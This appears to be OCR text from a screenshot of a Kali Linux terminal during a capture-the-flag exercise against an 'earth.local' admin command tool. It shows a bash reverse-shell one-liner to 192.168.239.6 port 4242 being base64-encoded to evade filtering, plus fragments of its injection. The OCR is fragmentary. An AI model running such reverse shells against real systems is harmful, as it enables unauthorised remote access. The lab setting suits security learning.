 Shell No. 1
Session Actions Edit View Help
Not secure earth.local/admin/
Flare@kali [13:17:25] [/usr/share/dirbuster/wordlists]
-> % echo 'bash -i >& /dev/tcp/192.168.239.6/4242 0>&1' | base64
Exploit-DB Google Hackin...
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzOS42LzQyNDIgMD4mMQo=
Flare@kali [13:17:37] [/usr/share/dirbuster/wordlists]
Admin Command Tool
-> %
terra, run your CLI command on Earth Messaging Machine (use with care).
Lo
mand:
mFzaCAtaSA+JiA
mand
output:
1:reconnaissance 2:enumeration 3:exploitation- 4:misc* Sun Jul 12 13:18:12